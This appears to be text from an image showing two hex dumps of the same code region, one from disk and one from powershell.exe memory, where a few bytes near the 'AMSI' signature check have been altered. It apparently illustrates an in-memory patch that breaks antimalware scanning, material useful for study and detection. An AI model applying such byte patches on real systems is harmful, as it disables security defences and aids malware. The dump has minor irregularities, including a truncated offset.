 0002760 30 41 5f 41 5e 41 5c 5f 5e c3 cc cc cc cc cc cc 0A_A^A\_^.......
0002770 cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc ................
0002780 40 53 48 83 ec 20 48 8b d9 48 8b 0d b8 48 01 00 @SH.. H..H...H..
0002790 48 8d 05 b1 48 01 00 48 3b c8 74 1e f6 41 1c 04 H...H..H;.t..A..
00027a0 74 18 48 8b 49 10 4c 8d 05 73 fa 00 00 ba 17 00 t.H.I.L..s......
00027b0 00 00 4c 8b cb e8 76 f7 ff ff 48 85 db 74 08 48 ..L...v...H..t.H
00027c0 8b cb e8 7d fc ff ff 48 83 c4 20 5b c3 cc cc cc ...}...H.. [....
00027d0 cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc ................
00027e0 48 85 d2 74 47 48 85 c9 74 42 81 39 41 4d 53 49 H..tGH..tB.9AMSI
00027f0 75 3a 48 83 79 08 00 74 33 48 83 79 10 00 74 2c u:H.y..t3H.y..t,
0002800 41 b8 01 00 00 00 41 8b c0 f0 0f c1 41 18 41 03 A.....A.....A.A.
0002810 c0 48 98 48 89 02 75 10 41 8b c0 f0 0f c1 41 18 .H.H..u.A.....A.
0002820 41 03 c0 48 98 48 89 02 33 c0 c3 cc b8 57 00 07 A..H.H..3....W..
0002830 80 c3 cc cc cc cc cc cc cc cc cc cc cc cc cc cc ................
0002840 48 8b 49 10 48 8b 01 48 8b 40 20 48 ff 25 fe e9 H.I.H..H.@ H.%..
powershell.exe (6120) (0x7ffc3a341000 - 0x7ffc3a351000)
00002790 48 8d 05 b1 48 01 00 48 3b c8 74 1e f6 41 1c 04 H...H..H;.t..A..
000027a0 74 18 48 8b 49 10 4c 8d 05 73 fa 00 00 ba 17 00 t.H.I.L..s......
000027b0 00 00 4c 8b cb e8 76 f7 ff ff 48 85 db 74 08 48 ..L...v...H..t.H
000027c0 8b cb e8 7d fc ff ff 48 83 c4 20 5b c3 cc cc cc ...}...H.. [....
000027d0 cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc cc ................
27e0 48 85 d2 75 47 48 85 c9 74 42 81 39 41 4d 53 49 H..uGH..tB.9AMSI
000027f0 01 01 48 83 79 08 00 74 33 48 83 79 10 00 74 2c ..H.y..t3H.y..t,
00002800 41 b8 01 00 00 00 41 8b c0 f0 0f c1 41 18 41 03 A.....A.....A.A.
00002810 c0 48 98 48 89 02 75 10 41 8b c0 f0 0f c1 41 18 .H.H..u.A.....A.
00002820 41 03 c0 48 98 48 89 02 33 c0 c3 cc b8 57 00 07 A..H.H..3....W..
00002830 80 c3 cc cc cc cc cc cc cc cc cc cc cc cc cc cc ................
00002840 48 8b 49 10 48 8b 01 48 8b 40 20 48 ff 25 fe e9 H.I.H..H.@ H.%..